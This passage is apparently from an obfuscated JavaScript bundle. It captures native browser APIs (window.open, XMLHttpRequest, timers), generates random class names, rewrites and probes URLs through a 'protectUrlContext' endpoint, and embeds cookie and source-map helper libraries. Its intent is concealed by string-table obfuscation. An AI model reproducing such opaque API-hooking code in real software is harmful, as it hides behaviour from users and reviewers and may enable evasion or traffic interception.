S,OJ(0x5e7),OJ(0x739)),'Window_open':D(S,OJ(0x5e7),OJ(0xf10)),'Window_postMessage':D(S,OJ(0x5e7),OJ(0x60d)),'Window_requestAnimationFrame':D(S,OJ(0x5e7),OJ(0xc3a)),'Window_requestIdleCallback':D(S,OJ(0x5e7),OJ(0xb64)),'Window_setImmediate':D(S,OJ(0x5e7),OJ(0xcbe)),'Window_setInterval':D(S,OJ(0x5e7),OJ(0x6f0)),'Window_setTimeout':D(S,OJ(0x5e7),OJ(0x982)),'Window_visualViewport':F(S,OJ(0x5e7),OJ(0x1c2)),'XMLHttpRequest_open':D(S,OJ(0x269),OJ(0xf10)),'XMLHttpRequest_send':D(S,OJ(0x269),OJ(0xc03)),'XMLHttpRequest_responseURL':F(S,OJ(0x269),OJ(0x6e0)),'XMLHttpRequest_response':F(S,OJ(0x269),OJ(0xc6d)),'XMLHttpRequest_responseText':F(S,OJ(0x269),OJ(0x894)),'XMLHttpRequest_responseType':F(S,OJ(0x269),OJ(0x51e)),'XMLHttpRequest_responseXML':F(S,OJ(0x269),OJ(0xde3)),'XMLHttpRequest_status':F(S,OJ(0x269),OJ(0x2ba)),'XMLHttpRequest_statusText':F(S,OJ(0x269),OJ(0x347)),'FontFace':x?null:S[OJ(0xe98)],'FontFace_prototype':f(S,OJ(0xe98)),'Worker':x?null:S[OJ(0x258)],'Worker_prototype':f(S,OJ(0x258))}),f=(S,q)=>{const OD=OJ;return x?void 0x0===v['g'][q]?null:v['g'][q][OD(0x45a)]:null===(A=S[q])||void 0x0===A?void 0x0:A[OD(0x45a)];var A;},F=(S,q,A)=>{const OS=OJ;if(x)return void 0x0===v['g'][q]?null:Object[OS(0x895)](v['g'][q][OS(0x45a)],A);{var R;const C=OS(0xe64)===q[OS(0xba4)]()?S:null===(R=S[q])||void 0x0===R?void 0x0:R[OS(0x45a)];return C?S[OS(0xa5b)][OS(0x895)](C,A):{'get':{'call':g=>g[A]},'set':{'call':(g,O)=>{g[A]=O;}}};}},D=(S,q,A)=>{const Os=OJ;return x?Os(0xe64)===q[Os(0xba4)]()?v['g'][A]:void 0x0===v['g'][q]?null:v['g'][q][Os(0x45a)][A]:Os(0xe64)===q[Os(0xba4)]()?S[A]:Os(0x252)===q?null===(R=S[Os(0x252)])||void 0x0===R?void 0x0:R[A]:Os(0x1b0)===q?null===(C=S[Os(0x1b0)])||void 0x0===C?void 0x0:C[A]:null===(g=S[q])||void 0x0===g||null===(g=g[Os(0x45a)])||void 0x0===g?void 0x0:g[A];var R,C,g;};},0x18f7:(K,m,v)=>{'use strict';const Oq=a2d;v['d'](m,{'A':()=>z});const z={'idx':x=>Math[Oq(0xbd5)](Math[Oq(0x2c8)]()*x),'elem':function(x){const OA=Oq;return x[this[OA(0x1a0)](x[OA(0x2c1)])];},'num':function(x,k){const OR=Oq;return Math[OR(0xbd5)](Math[OR(0x2c8)]()*(k-x))+x;},'alphaStr':function(x,k){const OC=Oq,V=x+this[OC(0x6be)](0x0,k-x),J=[];for(let f=0x0;f<V;++f)J[OC(0xcd8)](OC(0xe49)[OC(0xb2a)](this[OC(0x6be)](0x0,0x34)));return J[OC(0x61f)]('');},'className':function(){const Og=Oq;return this[Og(0x9a7)](0x5,0xf);}};},0x848:(K,m,v)=>{'use strict';v['d'](m,{'C8':()=>J,'Vq':()=>D,'XV':()=>F,'aV':()=>f,'az':()=>V,'ch':()=>x});var z=v(0x6f7);const x=0xa;let k;function V(S,q){var A;return void 0x0===k&&J(S,q),null!==(A=k)&&void 0x0!==A&&A;}async function J(S,q){const OO=a2d;if(void 0x0!==k)return k;if(-0x1!==D(q))return k=!0x0,k;if([OO(0xaa7),OO(0xc50),OO(0x207),OO(0xefa),OO(0x580),OO(0x49a),OO(0x303),OO(0x35b),OO(0xb5e),OO(0x93c),OO(0xd99)][OO(0xdf6)](q))return k=!0x0,k;if(q[OO(0x133)](OO(0x556))||q[OO(0x133)](OO(0x892))||q[OO(0x997)](OO(0x311))||q[OO(0x997)](OO(0x137))||OO(0x722)===q)return k=!0x1,k;const A=new URL(q);A[OO(0xb85)]='0.'[OO(0x828)](A[OO(0xb85)]),A[OO(0xc61)]=OO(0x595);const R=(0x0,z['Wq'])({'protectUrlContext':S,'url':A[OO(0xf67)](),'endpoint':A[OO(0xb52)]});try{const C=await Promise[OO(0xe1b)]([fetch(R),new Promise(g=>setTimeout(()=>g(new Response(OO(0x7d0),{'status':0x1f8})),0x7d0))]);return k=C['ok'],C['ok'];}catch(g){return k=!0x1,!0x1;}}function f(S){const OB=a2d;if(/https?:\/\/\d+\./i[OB(0xa8f)](S)){const q=new URL(S);q[OB(0xb85)]=q[OB(0xb85)][OB(0x6b1)]('.')[OB(0xe39)](0x1)[OB(0x61f)]('.'),S=q[OB(0xb52)];}return S;}function F(S,q){const Ou=a2d;if(-0x1===q)return S;const A=new URL(S);return/https?:\/\/\d+\./i[Ou(0xa8f)](S)?(A[Ou(0xb85)]=''[Ou(0x828)](q,'.')[Ou(0x828)](A[Ou(0xb85)][Ou(0x6b1)]('.')[Ou(0xe39)](0x1)[Ou(0x61f)]('.')),S=A[Ou(0xb52)]):(A[Ou(0xb85)]=''[Ou(0x828)](q,'.')[Ou(0x828)](A[Ou(0xb85)]),S=A[Ou(0xb52)]),S;}function D(S){const Op=a2d;if(/https?:\/\/\d+\./i[Op(0xa8f)](S)){const q=new URL(S);return Number[Op(0x878)](q[Op(0xb85)][Op(0x6b1)]('.')[0x0]);}return-0x1;}},0x15ef:(K,m)=>{'use strict';const OE=a2d;m['l']=function(k,V,J){const OH=a2d;var f=J||{},F=f[OH(0x9c0)]||x;if(OH(0x417)!=typeof F)throw new TypeError(OH(0xc5d));if(!z[OH(0xa8f)](k))throw new TypeError(OH(0x3d0));var D=F(V);if(D&&!z[OH(0xa8f)](D))throw new TypeError(OH(0xf25));var S=k+'='+D;if(null!=f[OH(0xe22)]){var q=f[OH(0xe22)]-0x0;if(isNaN(q)||!isFinite(q))throw new TypeError(OH(0x261));S+=OH(0x85a)+Math[OH(0xbd5)](q);}if(f[OH(0xba3)]){if(!z[OH(0xa8f)](f[OH(0xba3)]))throw new TypeError(OH(0x4fa));S+=OH(0x883)+f[OH(0xba3)];}if(f[OH(0x219)]){if(!z[OH(0xa8f)](f[OH(0x219)]))throw new TypeError(OH(0x914));S+=OH(0x144)+f[OH(0x219)];}if(f[OH(0x8c0)]){var A=f[OH(0x8c0)];if(!function(R){const OI=OH;return OI(0x419)===v[OI(0xca5)](R)||R instanceof Date;}(A)||isNaN(A[OH(0x3db)]()))throw new TypeError(OH(0xda7));S+=OH(0x353)+A[OH(0x151)]();}if(f[OH(0xa7b)]&&(S+=OH(0x66f)),f[OH(0x2aa)]&&(S+=OH(0x2a1)),f[OH(0xd5c)]&&(S+=OH(0x510)),f[OH(0x91d)])switch(OH(0xb69)==typeof f[OH(0x91d)]?f[OH(0x91d)][OH(0xba4)]():f[OH(0x91d)]){case OH(0xa9f):S+=OH(0x13f);break;case OH(0xb4e):S+=OH(0x378);break;case OH(0x185):S+=OH(0x7f5);break;default:throw new TypeError(OH(0xc9c));}if(f[OH(0xc67)])switch(OH(0xb69)==typeof f[OH(0xc67)]?f[OH(0xc67)][OH(0xba4)]():f[OH(0xc67)]){case!0x0:S+=OH(0x357);break;case OH(0x1e0):S+=OH(0xdba);break;case OH(0x6da):S+=OH(0x357);break;case OH(0x438):S+=OH(0xd1a);break;default:throw new TypeError(OH(0x3a6));}return S;};var v=Object[OE(0x45a)][OE(0xf67)],z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function x(k){return encodeURIComponent(k);}},0x10e2:K=>{'use strict';const ON=a2d;var m={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function v(k){const Oo=a2d;return Oo(0xb69)==typeof k&&!!k[Oo(0xa77)]();}function z(k,V){const Ol=a2d;var J=k[Ol(0x6b1)](';')[Ol(0xee5)](v),f=function(q){const Ow=Ol;var A='',R='',C=q[Ow(0x6b1)]('=');return C[Ow(0x2c1)]>0x1?(A=C[Ow(0xade)](),R=C[Ow(0x61f)]('=')):R=q,{'name':A,'value':R};}(J[Ol(0xade)]()),F=f[Ol(0x739)],D=f[Ol(0xce2)];V=V?Object[Ol(0x483)]({},m,V):m;try{D=V[Ol(0x57d)]?decodeURIComponent(D):D;}catch(q){console[Ol(0x498)](Ol(0x667)+D+Ol(0x7e2),q);}var S={'name':F,'value':D};return J[Ol(0x93f)](function(A){const Oj=Ol;var R=A[Oj(0x6b1)]('='),C=R[Oj(0xade)]()[Oj(0x110)]()[Oj(0xba4)](),g=R[Oj(0x61f)]('=');Oj(0x8c0)===C?S[Oj(0x8c0)]=new Date(g):Oj(0xd82)===C?S[Oj(0xe22)]=parseInt(g,0xa):Oj(0x2aa)===C?S[Oj(0x2aa)]=!0x0:Oj(0xe3)===C?S[Oj(0xa7b)]=!0x0:Oj(0xb0e)===C?S[Oj(0xc67)]=g:Oj(0xd5c)===C?S[Oj(0xd5c)]=!0x0:S[C]=g;}),S;}function x(k,V){const Oe=a2d;if(V=V?Object[Oe(0x483)]({},m,V):m,!k)return V[Oe(0xa31)]?{}:[];if(k[Oe(0x78f)]){if(Oe(0x417)==typeof k[Oe(0x78f)][Oe(0x637)])k=k[Oe(0x78f)][Oe(0x637)]();else{if(k[Oe(0x78f)][Oe(0x37d)])k=k[Oe(0x78f)][Oe(0x37d)];else{var J=k[Oe(0x78f)][Object[Oe(0x485)](k[Oe(0x78f)])[Oe(0xd1f)](function(f){const Ot=Oe;return Ot(0x37d)===f[Ot(0xba4)]();})];J||!k[Oe(0x78f)][Oe(0x742)]||V[Oe(0x8bf)]||console[Oe(0x105)](Oe(0xcfd)),k=J;}}}return Array[Oe(0x90d)](k)||(k=[k]),V[Oe(0xa31)]?k[Oe(0xee5)](v)[Oe(0x80d)](function(f,F){const Oh=Oe;var D=z(F,V);return f[D[Oh(0x739)]]=D,f;},{}):k[Oe(0xee5)](v)[Oe(0xa31)](function(f){return z(f,V);});}K[ON(0x96b)]=x,K[ON(0x96b)][ON(0x869)]=x,K[ON(0x96b)][ON(0xd3b)]=z,K[ON(0x96b)][ON(0x3f8)]=function(k){const OQ=ON;if(Array[OQ(0x90d)](k))return k;if(OQ(0xb69)!=typeof k)return[];var V,J,f,F,D,S=[],q=0x0;function A(){const Oi=OQ;for(;q<k[Oi(0x2c1)]&&/\s/[Oi(0xa8f)](k[Oi(0xb2a)](q));)q+=0x1;return q<k[Oi(0x2c1)];}for(;q<k[OQ(0x2c1)];){for(V=q,D=!0x1;A();)if(','===(J=k[OQ(0xb2a)](q))){for(f=q,q+=0x1,A(),F=q;q<k[OQ(0x2c1)]&&'='!==(J=k[OQ(0xb2a)](q))&&';'!==J&&','!==J;)q+=0x1;q<k[OQ(0x2c1)]&&'='===k[OQ(0xb2a)](q)?(D=!0x0,q=F,S[OQ(0xcd8)](k[OQ(0x759)](V,f)),V=q):q=f+0x1;}else q+=0x1;(!D||q>=k[OQ(0x2c1)])&&S[OQ(0xcd8)](k[OQ(0x759)](V,k[OQ(0x2c1)]));}return S;};},0x1cc7:(K,m,v)=>{const OT=a2d;var z=v(0x23c3),x=Object[OT(0x45a)][OT(0xe9b)],k=OT(0xe67)!=typeof Map;function V(){const OW=OT;this[OW(0xd03)]=[],this[OW(0x223)]=k?new Map():Object[OW(0xaa2)](null);}V[OT(0x412)]=function(J,f){const OU=OT;for(var F=new V(),D=0x0,S=J[OU(0x2c1)];D<S;D++)F[OU(0x20a)](J[D],f);return F;},V[OT(0x45a)][OT(0x48f)]=function(){const OG=OT;return k?this[OG(0x223)][OG(0x48f)]:Object[OG(0xc1a)](this[OG(0x223)])[OG(0x2c1)];},V[OT(0x45a)][OT(0x20a)]=function(J,f){const OL=OT;var F=k?J:z[OL(0x8c2)](J),D=k?this[OL(0x713)](J):x[OL(0xca5)](this[OL(0x223)],F),S=this[OL(0xd03)][OL(0x2c1)];D&&!f||this[OL(0xd03)][OL(0xcd8)](J),D||(k?this[OL(0x223)][OL(0x791)](J,S):this[OL(0x223)][F]=S);},V[OT(0x45a)][OT(0x713)]=function(J){const OY=OT;if(k)return this[OY(0x223)][OY(0x713)](J);var f=z[OY(0x8c2)](J);return x[OY(0xca5)](this[OY(0x223)],f);},V[OT(0x45a)][OT(0xda3)]=function(J){const Ob=OT;if(k){var f=this[Ob(0x223)][Ob(0x7a3)](J);if(f>=0x0)return f;}else{var F=z[Ob(0x8c2)](J);if(x[Ob(0xca5)](this[Ob(0x223)],F))return this[Ob(0x223)][F];}throw new Error('\x22'+J+Ob(0x3f9));},V[OT(0x45a)]['at']=function(J){const OM=OT;if(J>=0x0&&J<this[OM(0xd03)][OM(0x2c1)])return this[OM(0xd03)][J];throw new Error(OM(0xbd6)+J);},V[OT(0x45a)][OT(0x211)]=function(){const OX=OT;return this[OX(0xd03)][OX(0xe39)]();},m['C']=V;},0x21c:(K,m,v)=>{const Oc=a2d;var z=v(0x1d34);m[Oc(0x9c0)]=function(x){const OZ=Oc;var k,V='',J=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(x);do{k=0x1f&J,(J>>>=0x5)>0x0&&(k|=0x20),V+=z[OZ(0x9c0)](k);}while(J>0x0);return V;},m[Oc(0xe16)]=function(x,k,V){const OP=Oc;var J,f,F,D,S=x[OP(0x2c1)],q=0x0,A=0x0;do{if(k>=S)throw new Error(OP(0x276));if(-0x1===(f=z[OP(0xe16)](x[OP(0x88a)](k++))))throw new Error(OP(0xc13)+x[OP(0xb2a)](k-0x1));J=!!(0x20&f),q+=(f&=0x1f)<<A,A+=0x5;}while(J);V[OP(0xce2)]=(D=(F=q)>>0x1,0x1&~F?D:-D),V[OP(0x7dc)]=k;};},0x1d34:(K,m)=>{const B0=a2d;var v=B0(0x7c6)[B0(0x6b1)]('');m[B0(0x9c0)]=function(z){const B1=B0;if(0x0<=z&&z<v[B1(0x2c1)])return v[z];throw new TypeError(B1(0xdfc)+z);},m[B0(0xe16)]=function(z){return 0x41<=z&&z<=0x5a?z-0x41:0x61<=z&&z<=0x7a?z-0x61+0x1a:0x30<=z&&z<=0x39?z-0x30+0x34:0x2b==z?0x3e:0x2f==z?0x3f:-0x1;};},0x258e:(K,m,v)=>{const B3=a2d;var z=v(0x23c3);function x(){const B2=a2d;this[B2(0xd03)]=[],this[B2(0x749)]=!0x0,this[B2(0x5aa)]={'generatedLine':-0x1,'generatedColumn':0x0};}x[B3(0x45a)][B3(0x7f8)]=function(k,V){const B4=B3;this[B4(0xd03)][B4(0x93f)](k,V);},x[B3(0x45a)][B3(0x20a)]=function(k){const B5=B3;var V,J,f,F,D,S;J=k,f=(V=this[B5(0x5aa)])[B5(0x598)],F=J[B5(0x598)],D=V[B5(0x6db)],S=J[B5(0x6db)],F>f||F==f&&S>=D||z[B5(0x50d)](V,J)<=0x0?(this[B5(0x5aa)]=k,this[B5(0xd03)][B5(0xcd8)](k)):(this[B5(0x749)]=!0x1,this[B5(0xd03)][B5(0xcd8)](k));},x[B3(0x45a)][B3(0x211)]=function(){const B6=B3;return this[B6(0x749)]||(this[B6(0xd03)][B6(0x527)](z[B6(0x50d)]),this[B6(0x749)]=!0x0),this[B6(0xd03)];},m['P']=x;},0xf1:(K,m,v)=>{const B8=a2d;var z=v(0x21c),x=v(0x23c3),k=v(0x1cc7)['C'],V=v(0x258e)['P'];function J(f){const B7=a2d;f||(f={}),this[B7(0x5ab)]=x[B7(0x460)](f,B7(0x95a),null),this[B7(0xa73)]=x[B7(0x460)](f,B7(0x4cb),null),this[B7(0x574)]=x[B7(0x460)](f,B7(0x795),!0x1),this[B7(0x18f)]=x[B7(0x460)](f,B7(0x760),!0x1),this[B7(0x65e)]=new k(),this[B7(0xa1e)]=new k(),this[B7(0xde4)]=new V(),this[B7(0x112)]=null;}J[B8(0x45a)][B8(0xc42)]=0x3,J[B8(0xed4)]=function(f,F){const B9=B8;var D=f[B9(0x4cb)],S=new J(Object[B9(0x483)](F||{},{'file':f[B9(0x95a)],'sourceRoot':D}));return f[B9(0xcba)](function(q){const By=B9;var A={'generated':{'line':q[By(0x598)],'column':q[By(0x6db)]}};null!=q[By(0xa11)]&&(A[By(0xa11)]=q[By(0xa11)],null!=D&&(A[By(0xa11)]=x[By(0xe95)](D,A[By(0xa11)])),A[By(0x695)]={'line':q[By(0x8c1)],'column':q[By(0x391)]},null!=q[By(0x739)]&&(A[By(0x739)]=q[By(0x739)])),S[By(0x6b4)](A);}),f[B9(0xa05)][B9(0x93f)](function(q){const Bd=B9;var A=q;null!==D&&(A=x[Bd(0xe95)](D,q)),S[Bd(0x65e)][Bd(0x713)](A)||S[Bd(0x65e)][Bd(0x20a)](A);var R=f[Bd(0xc43)](q);null!=R&&S[Bd(0xcf)](q,R);}),S;},J[B8(0x45a)][B8(0x6b4)]=function(f){const Bn=B8;var F=x[Bn(0x460)](f,Bn(0x804)),D=x[Bn(0x460)](f,Bn(0x695),null),S=x[Bn(0x460)](f,Bn(0xa11),null),q=x[Bn(0x460)](f,Bn(0x739),null);(this[Bn(0x574)]||!0x1!==this[Bn(0xedb)](F,D,S,q))&&(null!=S&&(S=String(S),this[Bn(0x65e)][Bn(0x713)](S)||this[Bn(0x65e)][Bn(0x20a)](S)),null!=q&&(q=String(q),this[Bn(0xa1e)][Bn(0x713)](q)||this[Bn(0xa1e)][Bn(0x20a)](q)),this[Bn(0xde4)][Bn(0x20a)]({'generatedLine':F[Bn(0x129)],'generatedColumn':F[Bn(0xea4)],'originalLine':null!=D&&D[Bn(0x129)],'originalColumn':null!=D&&D[Bn(0xea4)],'source':S,'name':q}));},J[B8(0x45a)][B8(0xcf)]=function(f,F){const Ba=B8;var D=f;null!=this[Ba(0xa73)]&&(D=x[Ba(0xe95)](this[Ba(0xa73)],D)),null!=F?(this[Ba(0x112)]||(this[Ba(0x112)]=Object[Ba(0xaa2)](null)),this[Ba(0x112)][x[Ba(0x8c2)](D)]=F):this[Ba(0x112)]&&(delete this[Ba(0x112)][x[Ba(0x8c2)](D)],0x0===Object[Ba(0x485)](this[Ba(0x112)])[Ba(0x2c1)]&&(this[Ba(0x112)]=null));},J[B8(0x45a)][B8(0x70e)]=function(f,F,D){const BK=B8;var S=F;if(null==F){if(null==f[BK(0x95a)])throw new Error(BK(0xf59));S=f[BK(0x95a)];}var q=this[BK(0xa73)];null!=q&&(S=x[BK(0xe95)](q,S));var A=new k(),R=new k();this[BK(0xde4)][BK(0x7f8)](function(C){const Bm=BK;if(C[Bm(0xa11)]===S&&null!=C[Bm(0x8c1)]){var g=f[Bm(0x8ec)]({'line':C[Bm(0x8c1)],'column':C[Bm(0x391)]});null!=g[Bm(0xa11)]&&(C[Bm(0xa11)]=g[Bm(0xa11)],null!=D&&(C[Bm(0xa11)]=x[Bm(0x61f)](D,C[Bm(0xa11)])),null!=q&&(C[Bm(0xa11)]=x[Bm(0xe95)](q,C[Bm(0xa11)])),C[Bm(0x8c1)]=g[Bm(0x129)],C[Bm(0x391)]=g[Bm(0xea4)],null!=g[Bm(0x739)]&&(C[Bm(0x739)]=g[Bm(0x739)]));}var O=C[Bm(0xa11)];null==O||A[Bm(0x713)](O)||A[Bm(0x20a)](O);var B=C[Bm(0x739)];null==B||R[Bm(0x713)](B)||R[Bm(0x20a)](B);},this),this[BK(0x65e)]=A,this[BK(0xa1e)]=R,f[BK(0xa05)][BK(0x93f)](function(C){const Bv=BK;var g=f[Bv(0xc43)](C);null!=g&&(null!=D&&(C=x[Bv(0x61f)](D,C)),null!=q&&(C=x[Bv(0xe95)](q,C)),this[Bv(0xcf)](C,g));},this);},J[B8(0x45a)][B8(0xedb)]=function(f,F,D,S){const Bz=B8;if(F&&Bz(0x5e4)!=typeof F[Bz(0x129)]&&Bz(0x5e4)!=typeof F[Bz(0xea4)]){var q=Bz(0x822);if(this[Bz(0x18f)])return Bz(0xe67)!=typeof console&&console[Bz(0x105)]&&console[Bz(0x105)](q),!0x1;throw new Error(q);}if((!(f&&Bz(0x129)in f&&Bz(0xea4)in f&&f[Bz(0x129)]>0x0&&f[Bz(0xea4)]>=0x0)||F||D||S)&&!(f&&Bz(0x129)in f&&Bz(0xea4)in f&&F&&Bz(0x129)in F&&Bz(0xea4)in F&&f[Bz(0x129)]>0x0&&f[Bz(0xea4)]>=0x0&&F[Bz(0x129)]>0x0&&F[Bz(0xea4)]>=0x0&&D)){if(q=Bz(0xc3b)+JSON[Bz(0x9c3)]({'generated':f,'source':D,'original':F,'name':S}),this[Bz(0x18f)])return Bz(0xe67)!=typeof console&&console[Bz(0x105)]&&console[Bz(0x105)](q),!0x1;throw new Error(q);}},J[B8(0x45a)][B8(0xc74)]=function(){const Bx=B8;for(var f,F,D,S,q=0x0,A=0x1,R=0x0,C=0x0,O=0x0,B=0x0,H='',I=this[Bx(0xde4)][Bx(0x211)](),E=0x0,w=I[Bx(0x2c1)];E<w;E++){if(f='',(F=I[E])[Bx(0x598)]!==A){for(q=0x0;F[Bx(0x598)]!==A;)f+=';',A++;}else{if(E>0x0){if(!x[Bx(0x50d)](F,I[E-0x1]))continue;f+=',';}}f+=z[Bx(0x9c0)](F[Bx(0x6db)]-q),q=F[Bx(0x6db)],null!=F[Bx(0xa11)]&&(S=this[Bx(0x65e)][Bx(0xda3)](F[Bx(0xa11)]),f+=z[Bx(0x9c0)](S-B),B=S,f+=z[Bx(0x9c0)](F[Bx(0x8c1)]-0x1-C),C=F[Bx(0x8c1)]-0x1,f+=z[Bx(0x9c0)](F[Bx(0x391)]-R),R=F[Bx(0x391)],null!=F[Bx(0x739)]&&(D=this[Bx(0xa1e)][Bx(0xda3)](F[Bx(0x739)]),f+=z[Bx(0x9c0)](D-O),O=D)),H+=f;}return H;},J[B8(0x45a)][B8(0x11e)]=function(f,F){const Br=B8;return f[Br(0xa31)](function(D){const Bk=Br;if(!this[Bk(0x112)])return null;null!=F&&(D=x[Bk(0xe95)](F,D));var S=x[Bk(0x8c2)](D);return Object[Bk(0x45a)][Bk(0xe9b)][Bk(0xca5)](this[Bk(0x112)],S)?this[Bk(0x112)][S]:null;},this);},J[B8(0x45a)][B8(0x370)]=function(){const BV=B8;var f={'version':this[BV(0xc42)],'sources':this[BV(0x65e)][BV(0x211)](),'names':this[BV(0xa1e)][BV(0x211)](),'mappings':this[BV(0xc74)]()};return null!=this[BV(0x5ab)]&&(f[BV(0x95a)]=this[BV(0x5ab)]),null!=this[BV(0xa73)]&&(f[BV(0x4cb)]=this[BV(0xa73)]),this[BV(0x112)]&&(f[BV(0x8ef)]=this[BV(0x11e)](f[BV(0xa05)],f[BV(0x4cb)])),f;},J[B8(0x45a)][B8(0xf67)]=function(){const BJ=B8;return JSON[BJ(0x9c3)](this[BJ(0x370)]());},m['x']=J;},0x23c3:(K,m)=>{const Bf=a2d;m[Bf(0x460)]=function(R,C,g){const BF=Bf;if(C in R)return R[C];if(0x3===arguments[BF(0x2c1)])return g;throw new Error('\x22'+C+BF(0xf02));};var v=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,z=/^data:.+\,.+$/;function x(R){const BD=Bf;var C=R[BD(0x74e)](v);return C?{'scheme':C[0x1],'auth':C[0x2],'host':C[0x3],'port':C[0x4],'path':C[0x5]}:null;}function k(R){const BS=Bf;var C='';return R[BS(0x426)]&&(C+=R[BS(0x426)]+':'),C+='//',R[BS(0x1b5)]&&(C+=R[BS(0x1b5)]+'@'),R[BS(0xb85)]&&(C+=R[BS(0xb85)]),R[BS(0x7fb)]&&(C+=':'+R[BS(0x7fb)]),R[BS(0x219)]&&(C+=R[BS(0x219)]),C;}m[Bf(0x4fb)]=x,m[Bf(0x925)]=k;var V,J,f=(V=function(R){const Bs=Bf;var C=R,g=x(R);if(g){if(!g[Bs(0x219)])return R;C=g[Bs(0x219)];}for(var O=m[Bs(0x1ff)](C),B=[],H=0x0,I=0x0;;){if(H=I,-0x1===(I=C[Bs(0xda3)]('/',H))){B[Bs(0xcd8)](C[Bs(0xe39)](H));break;}for(B[Bs(0xcd8)](C[Bs(0xe39)](H,I));I<C[Bs(0x2c1)]&&'/'===C[I];)I++;}var E,w=0x0;for(I=B[Bs(0x2c1)]-0x1;I>=0x0;I--)'.'===(E=B[I])?B[Bs(0x62f)](I,0x1):'..'===E?w++:w>0x0&&(''===E?(B[Bs(0x62f)](I+0x1,w),w=0x0):(B[Bs(0x62f)](I,0x2),w--));return''===(C=B[Bs(0x61f)]('/'))&&(C=O?'/':'.'),g?(g[Bs(0x219)]=C,k(g)):C;},J=[],function(R){const Bq=Bf;for(var C=0x0;C<J[Bq(0x2c1)];C++)if(J[C][Bq(0x6e8)]===R){var g=J[0x0];return J[0x0]=J[C],J[C]=g,J[0x0][Bq(0xe30)];}var O=V(R);return J[Bq(0x773)]({'input':R,'result':O}),J[Bq(0x2c1)]>0x20&&J[Bq(0x19c)](),O;});function F(R,C){const BA=Bf;''===R&&(R='.'),''===C&&(C='.');var g=x(C),O=x(R);if(O&&(R=O[BA(0x219)]||'/'),g&&!g[BA(0x426)])return O&&(g[BA(0x426)]=O[BA(0x426)]),k(g);if(g||C[BA(0x74e)](z))return C;if(O&&!O[BA(0xb85)]&&!O[BA(0x219)])return O[BA(0xb85)]=C,k(O);var B='/'===C[BA(0xb2a)](0x0)?C:f(R[BA(0x1d0)](/\/+$/,'')+'/'+C);return O?(O[BA(0x219)]=B,k(O)):B;}m[Bf(0xa3c)]=f,m[Bf(0x61f)]=F,m[Bf(0x1ff)]=function(R){const BR=Bf;return'/'===R[BR(0xb2a)](0x0)||v[BR(0xa8f)](R);},m[Bf(0xe95)]=function(R,C){const BC=Bf;''===R&&(R='.'),R=R[BC(0x1d0)](/\/$/,'');for(var g=0x0;0x0!==C[BC(0xda3)](R+'/');){var O=R[BC(0x5b0)]('/');if(O<0x0)return C;if((R=R[BC(0xe39)](0x0,O))[BC(0x74e)](/^([^\/]+:\/)?\/*$/))return C;++g;}return Array(g+0x1)[BC(0x61f)](BC(0x345))+C[BC(0xd77)](R[BC(0x2c1)]+0x1);};var D=!(Bf(0x363)in Object[Bf(0xaa2)](null));function S(R){return R;}function q(R){const Bg=Bf;if(!R)return!0x1;var C=R[Bg(0x2c1)];if(C<0x9)return!0x1;if(0x5f!==R[Bg(0x88a)](C-0x1)||0x5f!==R[Bg(0x88a)](C-0x2)||0x6f!==R[Bg(0x88a)](C-0x3)||0x74!==R[Bg(0x88a)](C-0x4)||0x6f!==R[Bg(0x88a)](C-0x5)||0x72!==R[Bg(0x88a)](C-0x6)||0x70!==R[Bg(0x88a)](C-0x7)||0x5f!==R[Bg(0x88a)](C-0x8)||0x5f!==R[Bg(0x88a)](C-0x9))return!0x1;for(var g=C-0xa;g>=0x0;g--)if(0x24!==R[Bg(0x88a)](g))return!0x1;return!0x0;}function A(R,C){return R===C?0x0:null===R?0x1:null===C?-0x1:R>C?0x1:-0x1;}m[Bf(0x8c2)]=D?S:function(R){return q(R)?'$'+R:R;},m[Bf(0x7ea)]=D?S:function(R){const BO=Bf;return q(R)?R[BO(0xe39)](0x1):R;},m[Bf(0xd11)]=function(R,C,g){const BB=Bf;var O=A(R[BB(0xa11)],C[BB(0xa11)]);return 0x0!==O||0x0!=(O=R[BB(0x8c1)]-C[BB(0x8c1)])||0x0!=(O=R[BB(0x391)]-C[BB(0x391)])||g||0x0!=(O=R[BB(0x6db)]-C[BB(0x6db)])||0x0!=(O=R[BB(0x598)]-C[BB(0x598)])?O:A(R[BB(0x739)],C[BB(0x739)]);},m[Bf(0xe31)]=function(R,C,g){const Bu=Bf;var O;return 0x0!=(O=R[Bu(0x8c1)]-C[Bu(0x8c1)])||0x0!=(O=R[Bu(0x391)]-C[Bu(0x391)])||g||0x0!=(O=R[Bu(0x6db)]-C[Bu(0x6db)])||0x0!=(O=R[Bu(0x598)]-C[Bu(0x598)])?O:A(R[Bu(0x739)],C[Bu(0x739)]);},m[Bf(0x6eb)]=function(R,C,g){const Bp=Bf;var O=R[Bp(0x598)]-C[Bp(0x598)];return 0x0!==O||0x0!=(O=R[Bp(0x6db)]-C[Bp(0x6db)])||g||0x0!==(O=A(R[Bp(0xa11)],C[Bp(0xa11)]))||0x0!=(O=R[Bp(0x8c1)]-C[Bp(0x8c1)])||0x0!=(O=R[Bp(0x391)]-C[Bp(0x391)])?O:A(R[Bp(0x739)],C[Bp(0x739)]);},m[Bf(0x3cb)]=function(R,C,g){const BH=Bf;var O=R[BH(0x6db)]-C[BH(0x6db)];return 0x0!==O||g||0x0!==(O=A(R[BH(0xa11)],C[BH(0xa11)]))||0x0!=(O=R[BH(0x8c1)]-C[BH(0x8c1)])||0x0!=(O=R[BH(0x391)]-C[BH(0x391)])?O:A(R[BH(0x739)],C[BH(0x739)]);},m[Bf(0x50d)]=function(R,C){const BI=Bf;var g=R[BI(0x598)]-C[BI(0x598)];return 0x0!==g||0x0!=(g=R[BI(0x6db)]-C[BI(0x6db)])||0x0!==(g=A(R[BI(0xa11)],C[BI(0xa11)]))||0x0!=(g=R[BI(0x8c1)]-C[BI(0x8c1)])||0x0!=(g=R[BI(0x391)]-C[BI(0x391)])?g:A(R[BI(0x739)],C[BI(0x739)]);},m[Bf(0x7ef)]=function(R){const BE=Bf;return JSON[BE(0x869)](R[BE(0x1d0)](/^\)]}'[^\n]*\n/,''));},m[Bf(0xe3b)]=function(R,C,g){const Bo=Bf;if(C=C||'',R&&('/'!==R[R[Bo(0x2c1)]-0x1]&&'/'!==C[0x0]&&(R+='/'),C=R+C),g){var O=x(g);if(!O)throw new Error(Bo(0x3fe));if(O[Bo(0x219)]){var 